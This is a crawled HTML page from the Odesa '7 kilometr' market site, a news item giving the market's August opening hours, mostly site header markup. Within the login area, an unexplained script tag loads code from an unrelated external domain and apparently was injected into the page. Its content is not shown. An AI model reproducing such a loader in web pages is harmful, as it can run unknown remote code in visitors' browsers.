

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://7km.net/new-ru/userid/3457/grafik-roboti-rinku-7-kilometr-u-serpni
body_size: 95665
content:
<!DOCTYPE html>
<html  lang="ru-RU">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2015, by DNN Corporation -->
<!--*********************************************-->
<meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><title>
	 Графік роботи ринку «7 кілометр» у серпні - Офіційний сайт Промринку «Сьомий кілометр»
</title><meta id="MetaDescription" name="DESCRIPTION" content="Графік роботи ринку «7 кілометр» у серпні" /><meta id="MetaKeywords" name="KEYWORDS" content="график работы 7 км" /><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Galore/bootstrap/css/bootstrap.min.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Galore/common/css/base.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Galore/common/css/font-awesome.min.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Galore/skin.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/Templates/_default/Ozone/Ozone.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNnews/Templates/_default/Triumph/Triumph.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/Templates/_default/Ozone/StylesCSS/custom_s2nhodbrp3m.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNnews/Templates/_default/Triumph/StylesCSS/custom_slrau5epckw.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Portals/0-System/Containers/Galore/container.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Containers/Galore/container.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Portals/0/portal.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/common/css/topmenu/reset.min.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/common/css/topmenu/style.min.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Galore/common/css/topmenu/style.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/newstickerrotator/static/themes/BlogTwo/BlogTwo.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/newstickerrotator/static/themes/NewsOne/NewsOne.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/static/rateit/css/rateit.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNMailChimp/Themes/EDMCNewsTwo.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/static/common/common.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/static/flowplayer/skin/minimalist.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/static/audiojs/audiogallery.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/static/smbLight/themes/modern/modern.css?cdv=132" type="text/css" rel="stylesheet"/><script src="/DesktopModules/EasyDNNNews/js/eds1.8.2.js?cdv=132" type="text/javascript"></script><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=132" type="text/javascript"></script><script src="/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=132" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=132" type="text/javascript"></script><!--CDF(Javascript|/js/detect.min.js?cdv=132)--><!--CDF(Javascript|/js/chromebug.js?cdv=132)-->

    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-163828660-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-163828660-1');
</script>

     
        
			    <script type="text/javascript">
			      var _gaq = _gaq || [];
			      _gaq.push(['_setAccount', 'UA-100723351-1']);
			      _gaq.push(['_trackPageview']);
			      
			 
			      (function() {
				    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
				    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			      })();
			    </script>
        
		  <link rel='SHORTCUT ICON' href='/Portals/0/DNN.ico?ver=2019-04-20-212147-887' type='image/x-icon' /><meta property="twitter:card" content="summary_large_image" /><meta property="og:site_name" content="Офіційний сайт Промринку «Сьомий кілометр»" /><meta property="og:title" content="Графік роботи ринку «7 кілометр» у серпні" /><meta property="twitter:title" content="Графік роботи ринку «7 кілометр» у серпні" /><meta property="og:description" content="Шановні підприємці та відвідувачі Промтоварного ринку!

Нагадуємо, що у серпні, незалежно від святкових днів, графік роботи промринка «7 кілометр» залишається незмінним: з 6:00 до 15:00 у будні, до 16:00 – у суботу та неділю. П&#39;ятниця – завжди вихідний.

Запрошуємо відвідати «7 кілометр - мільйони товарів за найкращими цінами!

Наша адреса: Одеська область, Одеський район, смт Авангард, вул. Базова, 20" /><meta property="twitter:description" content="Шановні підприємці та відвідувачі Промтоварного ринку!

Нагадуємо, що у серпні, незалежно від святкових днів, графік роботи промринка «7 кілометр» залишається незмінним: з 6:00 до 15:00 у будні, до 16:00 – у суботу та неділю. П&#39;ятниця – завжди вихідний.

Запрошуємо відвідати «7 кілометр - мільйони товарів за найкращими цінами!

Наша адреса: Одеська область, Одеський район, смт Авангард, вул. Базова, 20" /><meta property="og:url" content="https://7km.net/new-ru/userid/3457/grafik-roboti-rinku-7-kilometr-u-serpni" /><meta property="og:type" content="article" /><meta property="og:image" content="https://7km.net/Portals/0/EasyDNNnews/3008/images_cms-image-000093484.jpg" /><meta property="twitter:image" content="https://7km.net/Portals/0/EasyDNNnews/3008/images_cms-image-000093484.jpg" /><link rel="canonical" href="https://7km.net/new-ru/grafik-roboti-rinku-7-kilometr-u-serpni" /><meta name="viewport" content="width=device-width, initial-scale=1" /><script id="eds_js1_1" src="/DesktopModules/EasyDNNnews/static/EasyDnnSolutions/EasyDnnSolutions_1.1.js" type="text/javascript" data-minor-version="0" data-init-json="{&quot;instanceGlobal&quot;: &quot;EasyDnnSolutions1_1_instance&quot;,&quot;google&quot;: {&quot;maps&quot;: {&quot;api&quot;: {&quot;key&quot;: &quot;AIzaSyDpp-rPfqknNal8fPG7XjsvBdzceY90LCo&quot;,&quot;libraries&quot;: [&quot;geometry&quot;, &quot;places&quot;]}}}}"></script></head>
<body id="Body">
    
    <form method="post" action="/new-ru/userid/3457/grafik-roboti-rinku-7-kilometr-u-serpni" onsubmit="javascript:return WebForm_OnSubmit();" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="LIdaLBDotJJSQeA2034aH63sBvQ829f2suqZJ1Mfq8jHUELBEkX7bsuuKS5cyADfm8KKkUPXOXW3V9/s83uKAuqCk2qJ8vqN2Rw/2E6Sg5omCht/Wkn4eM1+azb3gAlDh2HWgWtQ2sPX4wMIlr/[base64]/rKytOursDIQyhQLeV6tZWq+65mIYThIlB8Ph7IVf8vSsb/gDkUgaVersNfth6OYx02pLLfS8UhLqhkVCB4ycEP5T/gzAneISAqYZAbbiaCM4la1D8bkJjwrzeakvbGWm9NraZxAZoWO1+++Hn/kMW9F3XD5QoKyVKDJDD/QzsYT9B9/1JbZvx6dNqpLyVwi27uRDbSLZ6I4qSmCviDeArcokBVNOlyuActUTwEvdO/GchDEP8FbpqfkYib+Qh2xFowV0nR4YYX47Lhgngk5CSWj1w3KzoKs/pnKDPi7H/7e11/ozEEXqYSZIvFvY/7IM17Esn8GZtIm0Ma134r+pt7MggCU9ixxz6uj1LSz7GZEsPLpYnGZrjOuKen5a6V1MHIVBX+xWeXQ1cJ5ouaFKyODmcHxe49XeiGeOVQdk7PPj2Ou4I7/IHbFm97WG3w9cTP9Ca59ATjGNPvcoKMeM6R/UNpb4s88qtzAGVH3QQM0IbawUa7oosgn7uZf+ETSJ0Pc55tF9zJ/ANRTJAU0JN7M+IPBRNzhIozu50Yr9xUpT/DuW+V4v76oDB3JuY+DLHsFEMlBEOoCuij9bs9iNVHcvNul9owO50RO6HTkj7yWv5L4W92HiiqcYVtuVoL2QfoQI8vDXX7y9BARNwhKkEFRP9+zWbP88HAvUlQGWV/kvJdE24kAl5zrz6YIdh1ymM3//IdCF176XxljHr+Ei6x6VuNW9QwcHvycffsFPfkvSUlLhDtgksduQUqtxxTo03ttiHRkrpZ+98IsRs5q+KOUKf/t1PlJaQiSCgmCT5TmX8vuB6LE0tbWK6bqfxKbOljpCyQ8SpyKRsD76L2Waj+vkZSTpoMwY+nVHN1i7JuFggjLvumj8jKYCZRXj7v3w6yrqNptd9bm48gYeDj9+Ibad/x63NSO3ueyXj2ojO3SsgyjTHUsF5gDoxiuuckX4aKH+sr8c9vzUXRKfdO7RPLtzxmSa5nDKEvlFyvdRkohmi68neg/qLqan1+g1aIKt/FuSQBb10SfHGeDOfq1pjawWSkxMBSh6tAlhdosdrK7NTbznJG06Kt3GqFqTdyLpK08jEtmoau8dzf6UTsryPOzCShE7iPZX9wL+eDcD7LBMye5KeffxyAk1eCVbVmQS7BcB4EN24Vwn4znX6esbh+t/VTgEx/8U/tmhEO/2HlVu0bru4kMdx5/Fc82X3gGoaNxXZRQawJmY3tHHBgIISHyaY3/Jwq5yvWah2Dc5fztQa04/sx7UK+mE4e45OCuNUjxeNcb7/h/DWoAVvb5/F9WqR27gB2SaSiAqe0UUTjhO6RAAx0mPMCXWHYo7BKXfjzXcq/xTczzMzjA5NNsWOqdCFxJYMhQBba0Xl+SE7DnbDDnKlmoPsL/7vlwpNHZ5xi0Yuh17uRRtylHW4o21YM9pFc0zqiZ/rAJ4H0fQyaCUzjWmHFB+bnTq8fbCPzid1dNE8hKSNbNHtmXXEyPnESqdeq+6sHUmdPdkOIXBDYgzAZEfTNgh3JPwhgjJhfBo5IqW5Wf6KIRxNDm3UJCcScDK1xCq78BX8OnPlMErUJ6m/sAdasTWblw8zv7WP7CyaWkyhefQI6XpOvdEWbcwNqnchLbRvpx63aOOkRsO4lqwuGNYpwpyzNjFwUjyglXL6RV0fYKHIo+jlSTseks8gRpZ7ReAOcOGpYQkzD6e8j9tVpxewoPq4ib9hVrS0+V/SPE+uFQ7bpU9YazlkCgAvrhHNt9PoHzNX6H8z3ZkjgU/zQUlJPWJWnm38My1sKJ3L6qIgnpNo5vIV9R3Pkm1kgVFO5HGhhGXv+QApIMEjAS2Cus1IGA92uONh8MV86cmm1vS90LnH61WP6si9B98l/l/GfjWgMKeNb1j08swUPQVLWbX6sPjx786JG2K7q5tS0GW3OqypTSq/[base64]/g==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV1-DQX507poN_VRcUOSPNAp6NoR62U1xeJI8whqveddgMJnS1E1&amp;t=637814732020000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=nv7asgRUU0vG9tWSZnoWfiFEbr0bvvIkOA45BmA5D6EX47ooiSND8fTtZEVC0TmNlDpGpXV_djGRJr6AgvPPwT3Nomifq1M8qbkQCnEeErBiWcLZls2pqldtOIo1&amp;t=ffffffff866f772c" type="text/javascript"></script>
<script src="//platform.twitter.com/widgets.js" type="text/javascript"></script>
<script src="//apis.google.com/js/plusone.js" type="text/javascript"></script>
<script src="//platform.linkedin.com/in.js" type="text/javascript"></script>
<script src="//assets.pinterest.com/js/pinit.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
var __cultureInfo = {"name":"ru-RU","numberFormat":{"CurrencyDecimalDigits":2,"CurrencyDecimalSeparator":",","IsReadOnly":false,"CurrencyGroupSizes":[3],"NumberGroupSizes":[3],"PercentGroupSizes":[3],"CurrencyGroupSeparator":" ","CurrencySymbol":"₽","NaNSymbol":"NaN","CurrencyNegativePattern":8,"NumberNegativePattern":1,"PercentPositivePattern":1,"PercentNegativePattern":1,"NegativeInfinitySymbol":"-∞","NegativeSign":"-","NumberDecimalDigits":2,"NumberDecimalSeparator":",","NumberGroupSeparator":" ","CurrencyPositivePattern":3,"PositiveInfinitySymbol":"∞","PositiveSign":"+","PercentDecimalDigits":2,"PercentDecimalSeparator":",","PercentGroupSeparator":" ","PercentSymbol":"%","PerMilleSymbol":"‰","NativeDigits":["0","1","2","3","4","5","6","7","8","9"],"DigitSubstitution":1},"dateTimeFormat":{"AMDesignator":"","Calendar":{"MinSupportedDateTime":"\/Date(-62135596800000)\/","MaxSupportedDateTime":"\/Date(253402293599999)\/","AlgorithmType":1,"CalendarType":1,"Eras":[1],"TwoDigitYearMax":2029,"IsReadOnly":false},"DateSeparator":".","FirstDayOfWeek":1,"CalendarWeekRule":0,"FullDateTimePattern":"d MMMM yyyy \u0027г.\u0027 H:mm:ss","LongDatePattern":"d MMMM yyyy \u0027г.\u0027","LongTimePattern":"H:mm:ss","MonthDayPattern":"d MMMM","PMDesignator":"","RFC1123Pattern":"ddd, dd MMM yyyy HH\u0027:\u0027mm\u0027:\u0027ss \u0027GMT\u0027","ShortDatePattern":"dd.MM.yyyy","ShortTimePattern":"H:mm","SortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd\u0027T\u0027HH\u0027:\u0027mm\u0027:\u0027ss","TimeSeparator":":","UniversalSortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd HH\u0027:\u0027mm\u0027:\u0027ss\u0027Z\u0027","YearMonthPattern":"MMMM yyyy","AbbreviatedDayNames":["Вс","Пн","Вт","Ср","Чт","Пт","Сб"],"ShortestDayNames":["Вс","Пн","Вт","Ср","Чт","Пт","Сб"],"DayNames":["воскресенье","понедельник","вторник","среда","четверг","пятница","суббота"],"AbbreviatedMonthNames":["янв","фев","мар","апр","май","июн","июл","авг","сен","окт","ноя","дек",""],"MonthNames":["Январь","Февраль","Март","Апрель","Май","Июнь","Июль","Август","Сентябрь","Октябрь","Ноябрь","Декабрь",""],"IsReadOnly":false,"NativeCalendarName":"григорианский календарь","AbbreviatedMonthGenitiveNames":["янв","фев","мар","апр","мая","июн","июл","авг","сен","окт","ноя","дек",""],"MonthGenitiveNames":["января","февраля","марта","апреля","мая","июня","июля","августа","сентября","октября","ноября","декабря",""]},"eras":[1,"наша эра",null,0]};//]]>
</script>

<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aru-RU%3a9ddf364d-d65d-4f01-a69e-8b015049e026%3aea597d4b%3ab25378d2" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="gRPidQPB8ZUnyih8oZncLAZ/OMlUyxnJVyKLADn3RvDBbA/asSF4ULuIjVittLz2oY4NlOPN6UbXfWOcbMxNmRzD1HL8e1uK6F9XGjU/93jxt++j49sbGuPgftZOihkIvG070vnSPuMe1AAqA2tRm7+JXm8ppH5+7dqwkJtSXVbObLZtTBBbJJfn9Xl7Acx9qqWhFQMputmDyPk/Djr1ughTBNQIJWeHvcMeCw508hDp3mKAlsbvbhQItiDcHvUZWZH9oaXT9zNEYOKpFTtw8w9FOIMV7TvEZjcgmVRt8+t4Bv59" />
</div><script src="/js/dnn.js?cdv=132" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=132" type="text/javascript"></script><script src="/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=132" type="text/javascript"></script><script src="/js/detect.min.js?cdv=132" type="text/javascript"></script><script src="/js/chromebug.js?cdv=132" type="text/javascript"></script><script src="/Portals/_default/Skins/Galore/bootstrap/js/bootstrap.min.js?cdv=132" type="text/javascript"></script><script src="/Portals/_default/Skins/Galore/common/js/main.js?cdv=132" type="text/javascript"></script><script src="/Portals/_default/Skins/Galore/common/js/top-menu-7km.js?cdv=132" type="text/javascript"></script><script src="/js/dnncore.js?cdv=132" type="text/javascript"></script><script src="/DesktopModules/EasyDNNRotator/controls/newstickerrotator/static/js/jquery.newsticker.min.js?cdv=132" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/js/jquery.rateit.js?cdv=132" type="text/javascript"></script><script src="/Resources/Shared/Scripts/dnn.jquery.js?cdv=132" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/js/jquery.cookie.js?cdv=132" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/static/fluidvids_2_3_0/fluidvids_custom.min.js?cdv=132" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/js/swfobject.js?cdv=132" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/static/flowplayer/flowplayer_1.8.min.js?cdv=132" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/static/audiojs/audio.min.js?cdv=132" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/static/imagesLoaded/imagesLoaded_3.1.4.min.js?cdv=132" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/static/smbLight/js/smbLight-1.3_1.8.js?cdv=132" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/static/hammerjs/hammer.2.0.4.min.js?cdv=132" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', ['tdnn$ctr1930$ViewEasyDNNNewsMain$ctl00$upHeader','dnn_ctr1930_ViewEasyDNNNewsMain_ctl00_upHeader','tdnn$ctr1930$ViewEasyDNNNewsMain$ctl00$upArticle','dnn_ctr1930_ViewEasyDNNNewsMain_ctl00_upArticle','tdnn$ctr1930$ViewEasyDNNNewsMain$ctl00$upPanelComments','dnn_ctr1930_ViewEasyDNNNewsMain_ctl00_upPanelComments','tdnn$ctr2273$ViewEasyDNNNewsSearch$upSearch','dnn_ctr2273_ViewEasyDNNNewsSearch_upSearch'], [], [], 90, '');
//]]>
</script>

        
        
        
<!--CDF(Css|/Portals/_default/Skins/Galore/bootstrap/css/bootstrap.min.css?cdv=132)-->
<!--CDF(Css|/Portals/_default/Skins/Galore/common/css/base.css?cdv=132)-->
<!--CDF(Javascript|/Portals/_default/Skins/Galore/bootstrap/js/bootstrap.min.js?cdv=132)-->
<!--CDF(Javascript|/Portals/_default/Skins/Galore/common/js/main.js?cdv=132)-->
<!--CDF(Css|/Portals/_default/Skins/Galore/common/css/font-awesome.min.css?cdv=132)-->


<!--CDF(Css|/common/css/topmenu/reset.min.css?cdv=132)-->
<!--CDF(Css|/common/css/topmenu/style.min.css?cdv=132)-->
<!--CDF(Css|/Portals/_default/Skins/Galore/common/css/topmenu/style.css?cdv=132)-->
<!--CDF(Javascript|/Portals/_default/Skins/Galore/common/js/top-menu-7km.js?cdv=132)-->




<style type="text/css">
    a, a:active, a:focus{
        outline: none;
    }
    .btt_current {
		color: #ffe066 !important;
	}
	.btt_current_drpmenu {
		color: #187cc2 !important;
	}
</style>


<!-- loader_StyleWizardTemplateSection -->

<div class="eds_pageLoader eds_pageLoader2">
	<div class="eds_customImage"></div>
	<!-- <span id="dnn_PortalNameTitle_lblText" class="eds_preloadPortalTitle">Офіційний сайт Промринку «Сьомий кілометр»</span>
 -->
</div>
<!-- loader_StyleWizardTemplateSectionEnd -->

<!-- header_StyleGalor_Start -->
<div class="EasyDNNSkin_Galore">

	<!-- headerContainerStart -->
	<div class="eds_headerContainer">
		<!-- headerStyle2Start -->
		<div class="eds_fixedHeader eds_headerStyle2 eds_headerHeight" data-placeholder-selector=".eds_pageDetailsPadding">
			
			<!-- headerStart -->
			<div class="eds_headerBackground">
				
				<!-- searchPlaceStart -->
				<div class="collapse" id="search7km" style="background-color: #1f1f1f;">
					<div id="dnn_SearchPane" class="eds_container container-fluid"><a class="search7km-c" data-parent="#accordion" data-toggle="collapse" href="#search7km"><i class="fa fa-close fa-lg"></i></a><div class="DnnModule DnnModule-EasyDNNnewsSearch DnnModule-2273"><a name="2273"></a><div id="dnn_ctr2273_ContentPane"><!-- Start_Module_2273 --><div style="padding-top: 63px;"><div id="dnn_ctr2273_ModuleContent" class="DNNModuleContent ModEasyDNNnewsSearchC">
	

<div id="EDN_Ozone" class="search eds_news_Ozone eds_subCollection_search eds_styleSwitchCriteria_module-2273 eds_template_default Ozone_Style_custom_s2nhodbrp3m eds_style_custom_s2nhodbrp3m">
	
	
	
	<div id="dnn_ctr2273_ViewEasyDNNNewsSearch_upSearch">
		
			
			<div id="dnn_ctr2273_ViewEasyDNNNewsSearch_pnlSimpleSearch" class="search_input " onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;dnn_ctr2273_ViewEasyDNNNewsSearch_btnSearch&#39;)">
			
				<div id="dnn_ctr2273_ViewEasyDNNNewsSearch_pnlSearchBoxValue" class="input">
					<input name="dnn$ctr2273$ViewEasyDNNNewsSearch$tbSearchText" type="text" id="dnn_ctr2273_ViewEasyDNNNewsSearch_tbSearchText" />
					<span id="dnn_ctr2273_ViewEasyDNNNewsSearch_rfvtbSearchText" style="visibility:hidden;"></span>
				</div>
				<a id="dnn_ctr2273_ViewEasyDNNNewsSearch_btnSearch" class="do_search" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;dnn$ctr2273$ViewEasyDNNNewsSearch$btnSearch&quot;, &quot;&quot;, true, &quot;vgNewsSearch2273&quot;, &quot;&quot;, false, true))"><span></span></a>
			
		</div>
		
	</div>
	
</div>

</div></div>
<script>
    document.addEventListener('DOMContentLoaded', function() {
    	document.getElementsByClassName('btt002')[0].className = "btt_current";
    });
</script><!-- End_Module_2273 --></div>
</div></div>
				<!-- searchPlaceEnd -->
				</div>

				<header class="eds_header">
					<div class="eds_topRibbon clearfix">
						<div class="center-block container-fluid">
							<div class="networks">
							<!-- <a class="eds_btn eds_btnInfo" style="font-size: 11px; margin: 0 5px 0 10px; padding: 8px;" href="/home-ua">Українська мова</a>
							<a class="eds_btn eds_btnPrimary" style="font-size: 11px; margin-right: 2px; padding: 8px; cursor: default;">Русский язык</a> -->

							<a class="socnet" style="font-size: 11px; margin: 0; padding: 8px; opacity: .4;" href="/home-ua"><img title="Українська мова" class="sevenkmLogo" src="/portals/_default/Skins/Galore/common/images/ua-flag.gif" style="width: 27px; height: 18px;" /></a>
							<a class="socnet" style="font-size: 11px; margin-right: 20px; padding: 8px 0; cursor: default; opacity: 1;"><img title="Одесский язык" class="sevenkmLogo" src="/portals/_default/Skins/Galore/common/images/od-flag.gif" style="width: 27px; height: 18px;" /></a>


							<a title="Facebook" class="socnet" href="https://www.facebook.com/promtovarnyj.rynok" target="_blank"><img src="/Portals/0/img/facebook.png" /></a>
							<a title="Instagram" class="socnet" href="https://www.instagram.com/7_km_insta/" target="_blank"><img src="/Portals/0/img/instagram.png" /></a>
							<a title="Twitter" class="socnet" href="https://twitter.com/7_kilometr" target="_blank"><img src="/Portals/0/img/twitter.png" /></a>
							<a title="Yutube" class="socnet" href="https://www.youtube.com/user/7kilometr" target="_blank"><img src="/Portals/0/img/youtube.png" /></a>
							<a title="Telegram" class="socnet" href="https://t.me/market7km" target="_blank"><img src="/Portals/0/img/telegram-2.png" /></a>
							</div>

							
							<span class="eds_searchButton" data-parent="#accordion" data-toggle="collapse" href="#search7km"></span>
							<div class="eds_userLogin">
								
<div id="dnn_USER1_registerGroup" class="registerGroup">
    <ul class="buttonGroup">
        
        
    	<li class="userDisplayName"><a id="dnn_USER1_enhancedRegisterLink" title="Реєстрація" rel="nofollow" onclick="return dnnModal.show(&#39;https://7km.net/Register?returnurl=https%253a%252f%252f7km.net%252fnew-ru&amp;popUp=true&#39;,/*showReturn*/true,600,950,true,&#39;&#39;)" href="https://7km.net/Register?returnurl=https%3a%2f%2f7km.net%2fnew-ru">Реєстрація</a></li>
                                               
    </ul>
</div>
								
<div id="dnn_LOGIN1_loginGroup" class="loginGroup">
    <a id="dnn_LOGIN1_enhancedLoginLink" title="Вхід" class="secondaryActionsList" rel="nofollow" onclick="return dnnModal.show(&#39;https://7km.net/Login?returnurl=/new-ru/userid/3457/grafik-roboti-rinku-7-kilometr-u-serpni&amp;popUp=true&#39;,/*showReturn*/true,300,650,true,&#39;&#39;)" href="https://7km.net/Login?returnurl=%2fnew-ru%2fuserid%2f3457%2fgrafik-roboti-rinku-7-kilometr-u-serpni">Вхід</a>
</div>

	<!-- Open / Close -->	
							<!-- <div class="statusBox" style="display:block;" >
								<div class="openstatus" id="open1">&#1056;&#1048;&#1053;&#1054;&#1050; &#1047;&#1040;&#1056;&#1040;&#1047; &#1042;&#1030;&#1044;&#1050;&#1056;&#1048;&#1058;&#1048;&#1049;</div>
								<div class="closedstatus" id="close1">&#1056;&#1048;&#1053;&#1054;&#1050; &#1047;&#1040;&#1056;&#1040;&#1047; &#1047;&#1040;&#1063;&#1048;&#1053;&#1045;&#1053;&#1048;&#1049;</div>
							</div> -->
<script src="https://scriptapi.dev/api/7km.js"></script>

							</div>

							<!-- Open / Close -->	
							<!-- <div class="statusBox" style="display:block;" >
								<div class="openstatus" id="open1">РЫНОК СЕЙЧАС ОТКРЫТ</div>
								<div class="closedstatus" id="close1">РЫНОК СЕЙЧАС ЗАКРЫТ</div>
							</div> -->

						</div>
					</div>
                </header>
<div class="header7km">
    <section class="container7km">
         <div class="wrapper7km">
            <a href="/home-ru"><img title="Официальный сайт Промрынка «Седьмой километр»" class="sevenkmLogo" src="/portals/_default/Skins/Galore/common/images/7km-logo-ru.png" style="width: 180px; height: 45px;" /></a>
            <button type="button" class="burger" id="burger">
               <span class="burger-line"></span>
               <span class="burger-line"></span>
               <span class="burger-line"></span>
               <span class="burger-line"></span>
            </button>
            <span class="overlay" id="overlay"></span>
            <nav class="navbar" id="navbar">
               <ul class="menu7km">
                  <li class="menu-item"><a class="btt001" href="/home-ru">Главная</a></li>
                  <li class="menu-item"><a class="btt002" href="/news-ru">Новости</a></li>
                  <li class="menu-item menu-item-child">
                     <a data-toggle="sub-menu" class="btt003" style="cursor: default;">Промрынок<i class="expand"></i></a>
                     <ul class="sub-menu">
                        <li class="menu-item"><a class="btt004" href="/history-ru">История рынка</a></li>
                        <li class="menu-item"><a class="btt018" href="/entrepreneurs-ru">Предпринимателям</a></li>
                        <li class="menu-item"><a class="btt005" href="/iban-ru">Реквизиты</a></li>
                        <li class="menu-item"><a class="btt006" href="/reports-ru">Отчеты</a></li>
                        <li class="menu-item"><a class="btt007" href="/passes-ru">Бюро пропусков</a></li>
                        <!-- <li class="menu-item"><a class="btt008" href="/parking-places-ru">Парковки</a></li> -->
                        <li class="menu-item"><a class="btt009" href="/panoramas-ru">Панорамы рынка</a></li>
                        <li class="menu-item"><a class="btt010" href="/video-ru">Видео архив</a></li>
                        <!-- <li class="menu-item"><a class="btt011" href="/webcams-ru">Веб камеры</a></li> -->
                     </ul>
                  </li>
                  <li class="menu-item menu-item-child">
                     <a data-toggle="sub-menu" class="btt012" style="cursor: default;">Услуги <i class="expand"></i></a>
                     <ul class="sub-menu">
                        <li class="menu-item"><a class="btt013" href="/rent-ru">Аренда техники</a></li>
                        <li class="menu-item"><a class="btt014" href="/advertising-ru">Реклама на рынке</a></li>
                     </ul>
                  </li>
                  <li class="menu-item"><a class="btt015" href="/shops-ru">Магазины</a></li>
                  <li class="menu-item"><a class="btt016" href="/ads-ru">Объявления</a></li>
                  <li class="menu-item"><a class="btt017" href="/contacts-ru">Контакты</a></li>
               </ul>
            </nav>
         </div>
      </section>
</div>
			
			<!-- headerEnd -->			
			</div>

			<!-- headerContainerEnd -->
			</div>
		<!-- headerStyle2End -->
		</div>


	
<!-- pageDetails_StyleWizardTemplateSection -->
		<!-- <div class="eds_pageDetails eds_pageDetails1">
			<div class="eds_headerHeightHolder eds_headerHeightHolderPd"></div>
			<div class="container-fluid">
				<h1 class="eds_pageTitle" style="display: none;"><span>Новости Промрынка &#171;Седьмой Километр&#187;</span></h1>
			</div>
		</div> -->
        <!-- pageDetails_StyleWizardTemplateSectionEnd -->

	<!-- pageStart -->
